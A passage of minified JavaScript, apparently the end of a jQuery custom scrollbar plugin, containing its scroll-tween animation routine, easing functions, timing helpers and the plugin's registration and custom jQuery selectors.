                                    i("onScroll") && (l(), c.callbacks.onScroll.call(t[0])), i("onTotalScroll") && S[1] >= w[1] - B && s.cbOffsets[0] && (l(), c.callbacks.onTotalScroll.call(t[0])), i("onTotalScrollBack") && S[1] <= T && s.cbOffsets[1] && (l(), c.callbacks.onTotalScrollBack.call(t[0])), s.tweenRunning = !1, h[0].idleTimer = 0, y(v, "hide")
                                }, e)
                            }
                        }
                    }))
                }
            },
            G = function(e, t, o, a, n, i, r) {
                function l() {
                    S.stop || (x || m.call(), x = J() - v, s(), x >= S.time && (S.time = x > S.time ? x + f - (x - S.time) : x + f - 1, S.time < x + 1 && (S.time = x + 1)), S.time < a ? S.id = h(l) : g.call())
                }

                function s() {
                    a > 0 ? (S.currVal = u(S.time, _, b, a, n), w[t] = Math.round(S.currVal) + "px") : w[t] = o + "px", p.call()
                }

                function c() {
                    f = 1e3 / 60, S.time = x + f, h = window.requestAnimationFrame ? window.requestAnimationFrame : function(e) {
                        return s(), setTimeout(e, .01)
                    }, S.id = h(l)
                }

                function d() {
                    null != S.id && (window.requestAnimationFrame ? window.cancelAnimationFrame(S.id) : clearTimeout(S.id), S.id = null)
                }

                function u(e, t, o, a, n) {
                    switch (n) {
                        case "linear":
                        case "mcsLinear":
                            return o * e / a + t;
                        case "mcsLinearOut":
                            return e /= a, e--, o * Math.sqrt(1 - e * e) + t;
                        case "easeInOutSmooth":
                            return e /= a / 2, 1 > e ? o / 2 * e * e + t : (e--, -o / 2 * (e * (e - 2) - 1) + t);
                        case "easeInOutStrong":
                            return e /= a / 2, 1 > e ? o / 2 * Math.pow(2, 10 * (e - 1)) + t : (e--, o / 2 * (-Math.pow(2, -10 * e) + 2) + t);
                        case "easeInOut":
                        case "mcsEaseInOut":
                            return e /= a / 2, 1 > e ? o / 2 * e * e * e + t : (e -= 2, o / 2 * (e * e * e + 2) + t);
                        case "easeOutSmooth":
                            return e /= a, e--, -o * (e * e * e * e - 1) + t;
                        case "easeOutStrong":
                            return o * (-Math.pow(2, -10 * e / a) + 1) + t;
                        case "easeOut":
                        case "mcsEaseOut":
                        default:
                            var i = (e /= a) * e,
                                r = i * e;
                            return t + o * (.499999999999997 * r * i + -2.5 * i * i + 5.5 * r + -6.5 * i + 4 * e)
                    }
                }
                e._mTween || (e._mTween = {
                    top: {},
                    left: {}
                });
                var f, h, r = r || {},
                    m = r.onStart || function() {},
                    p = r.onUpdate || function() {},
                    g = r.onComplete || function() {},
                    v = J(),
                    x = 0,
                    _ = e.offsetTop,
                    w = e.style,
                    S = e._mTween[t];
                "left" === t && (_ = e.offsetLeft);
                var b = o - _;
                S.stop = 0, "none" !== i && d(), c()
            },
            J = function() {
                return window.performance && window.performance.now ? window.performance.now() : window.performance && window.performance.webkitNow ? window.performance.webkitNow() : Date.now ? Date.now() : (new Date).getTime()
            },
            K = function() {
                var e = this;
                e._mTween || (e._mTween = {
                    top: {},
                    left: {}
                });
                for (var t = ["top", "left"], o = 0; o < t.length; o++) {
                    var a = t[o];
                    e._mTween[a].id && (window.requestAnimationFrame ? window.cancelAnimationFrame(e._mTween[a].id) : clearTimeout(e._mTween[a].id), e._mTween[a].id = null, e._mTween[a].stop = 1)
                }
            },
            Z = function(e, t) {
                try {
                    delete e[t]
                } catch (o) {
                    e[t] = null
                }
            },
            $ = function(e) {
                return !(e.which && 1 !== e.which)
            },
            et = function(e) {
                var t = e.originalEvent.pointerType;
                return !(t && "touch" !== t && 2 !== t)
            },
            tt = function(e) {
                return !isNaN(parseFloat(e)) && isFinite(e)
            },
            ot = function(e) {
                var t = e.parents(".mCSB_container");
                return [e.offset().top - t.offset().top, e.offset().left - t.offset().left]
            };
        e.fn[o] = function(t) {
            return u[t] ? u[t].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof t && t ? void e.error("Method " + t + " does not exist") : u.init.apply(this, arguments)
        }, e[o] = function(t) {
            return u[t] ? u[t].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof t && t ? void e.error("Method " + t + " does not exist") : u.init.apply(this, arguments)
        }, e[o].defaults = i, window[o] = !0, e(window).load(function() {
            e(n)[o](), e.extend(e.expr[":"], {
                mcsInView: e.expr[":"].mcsInView || function(t) {
                    var o, a, n = e(t),
                        i = n.parents(".mCSB_container");
                    if (i.length) return o = i.parent(), a = [i[0].offsetTop, i[0].offsetLeft], a[0] + ot(n)[0] >= 0 && a[0] + ot(n)[0] < o.height() - n.outerHeight(!1) && a[1] + ot(n)[1] >= 0 && a[1] + ot(n)[1] < o.width() - n.outerWidth(!1)
                },
                mcsOverflow: e.expr[":"].mcsOverflow || function(t) {
                    var o = e(t).data(a);
                    if (o) return o.overflowed[0] || o.overflowed[1]
                }
            })
        })
    })
});